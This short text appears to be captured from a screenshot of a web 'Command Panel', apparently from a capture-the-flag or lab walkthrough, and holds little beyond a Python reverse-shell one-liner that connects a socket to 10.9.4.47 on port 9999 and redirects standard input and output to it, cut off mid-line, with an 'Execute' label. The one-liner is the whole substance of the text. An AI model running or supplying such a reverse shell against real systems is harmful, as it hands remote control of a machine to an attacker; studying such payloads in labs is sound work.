 Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.4.47",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2
Execute